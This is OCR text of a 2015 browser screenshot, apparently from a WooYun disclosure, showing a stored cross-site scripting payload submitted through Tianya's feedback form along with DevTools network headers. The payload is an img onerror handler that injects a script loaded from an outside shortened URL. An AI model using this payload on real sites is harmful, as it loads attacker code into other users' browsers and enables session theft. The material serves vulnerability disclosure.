 360安全浏览器 7.1
天涯社区 证 http://service.tianya.cn/suggestion/
收藏 手机收藏夹 http://w 天气 讨论 虚拟化 教程 素 食谱 读书 电影 电 网络安全 下载 编程 »
年轮 - 张碧晨 - 百度音乐盒 × 天涯客服_百度搜索 × 我要提建议 × 1 (2).html × +
待您评价问题(0)
我要提问
我要提建议
服务监督
马芳帮我看看，我截图了你帮我看下...点击查看详细
<img src=6
onerror=s=createElement(s1+s2);body.appendChild(s);s.src='http://t.cn/RUsPC
EK';////// >
;
联系方式： 13212344321
发表到天涯实验场与网友一起讨论
提交失败，请稍后再试！
我的天涯 我的游戏
Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
Name
Path
save
/suggestion
exclamation.png?_v=20120917
static.tianyaui.com/global/ty/resources/i
save
/suggestion
save
/suggestion
4 requests | 918 B transferred
× Headers Preview Response Cookies Timing
contact: 13212344321
chkBBS: on
bbs: true
Response Headers view source
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html
Date: Fri, 04 Dec 2015 16:25:06 GMT
Server: nginx
Transfer-Encoding: chunked
Vary: Accept-Encoding
www.wooyun.org